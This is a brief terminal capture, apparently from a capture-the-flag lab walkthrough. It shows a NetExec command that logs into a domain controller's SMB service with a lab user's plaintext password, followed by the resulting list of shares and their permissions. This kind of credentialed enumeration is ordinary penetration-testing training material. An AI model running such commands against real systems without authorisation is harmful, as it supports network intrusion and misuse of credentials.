 └─$ nxc smb dc.puppy.htb -u levi.james -p 'KingofAkron2025!' --shares
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share